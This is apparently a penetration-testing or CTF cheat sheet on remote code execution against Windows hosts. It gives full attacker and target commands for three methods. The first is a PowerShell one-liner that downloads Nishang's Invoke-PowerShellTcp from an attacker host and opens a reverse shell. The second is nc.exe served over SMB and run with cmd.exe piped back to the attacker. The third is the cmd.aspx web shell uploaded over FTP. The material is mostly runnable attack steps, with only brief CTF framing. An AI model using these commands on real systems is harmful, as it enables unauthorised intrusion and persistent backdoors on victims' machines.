Remote Code Execution on Windows
Invoke PowerShellTcp
Invoke-PowerShellTcp is a script from the Nishang project that allows you to create a reverse shell via PowerShell. The basic flow is:
- The attacker provides the script (HTTP/SMB, etc.).
- The target downloads and executes the script.
- The attacker listens and receives the reverse connection.
The following instructions show the actions on both the attacker and the target to reproduce this flow.
On the attacker, download the script (to host):
wget https://raw.githubusercontent.com/samratashok/nishang/refs/heads/master/Shells/Invoke-PowerShellTcp.ps1Serve the script via HTTP so the target can download it:
sudo python3 -m http.server <Attacker-PORT01>Open a listener to receive the reverse connection from the target:
nc -lvnp <Attacker-PORT02>On the target, run the command that downloads and executes the script, establishing the reverse shell back to the attacker:
"powershell iex(New-Object Net.WebClient).DownloadString('http://<Attacker-IP>:<Attacker-PORT01>/Invoke-PowerShellTcp.ps1'); Invoke-PowerShellTcp -Reverse -IPAddress <Attacker-IP> -Port <Attacker-PORT02>"Netcat on Windows
Step-by-step instructions for obtaining a reverse shell by sending an executable (nc.exe) to the target machine via SMB.
First, locate a copy of nc.exe on the attacker's system (e.g., the version present in SecLists):
└─ $ locate nc.exe
/usr/share/seclists/Web-Shells/FuzzDB/nc.exeCopy the binary to the working directory:
└─ $ cp /usr/share/seclists/Web-Shells/FuzzDB/nc.exe .Create a directory that will be shared via SMB:
└─ $ mkdir smbMove the executable to this shared directory:
└─ $ mv nc.exe smbTip
What is nc.exe?
Windows version of Netcat, present in SecLists and used in CTFs. It is typically sent to vulnerable servers to establish reverse shells or bind shells, allowing remote command execution and interactive access. In CTFs, it shows how insecure uploads can be exploited to gain remote control.
Share the directory via SMB so the target can download/index the file:
└─ $ sudo smbserver.py share smb
On the attacker, open a netcat listener to receive the connection when the binary is executed on the target:
```bash
nc -lvnp <Attacker-PORT>Finally, on the target (or running via a UNC path), invoke nc.exe to connect back to the attacker and redirect a shell (cmd.exe) over the connection:
\<Attacker-IP>\share\nc.exe -e cmd.exe <Attacker-IP> <Attacker-PORT>Remote Execution in ASP.NET (ASPX)
For ASP.NET, there is a web shell called cmd.aspx available at SecLists. Copy it to the current directory:
└─ $ locate cmd.aspx
/usr/share/seclists/Web-Shells/FuzzDB/cmd.aspx└─ $ cp /usr/share/seclists/Web-Shells/FuzzDB/cmd.aspx .Then upload the file to the server to run it via the web. In the example below, see an example via FTP:
ftp> put cmd.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1442 bytes sent in 0.0000 seconds (33.8886 Mbytes/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
09-07-25 02:47AM 1442 cmd.aspx
03-17-17 05:37PM 689 iisstart.htm
09-07-25 02:43AM 4 nika.txt
03-17-17 05:37PM 184946 welcome.pngTip
What is cmd.aspx?
A simple web shell in ASP.NET. When uploaded to a server that accepts remote uploads or inclusions, it allows commands to be executed on the system through a web interface. In practice, it functions as a small backdoor: it receives commands, executes them in the system shell, and returns the output in the HTTP response. In CTFs, it is useful for demonstrating how a seemingly trivial upload can transform web access into command execution on the system.

After uploading the file, access cmd.aspx via HTTP and execute commands.
Running dir confirms that it is a Windows machine.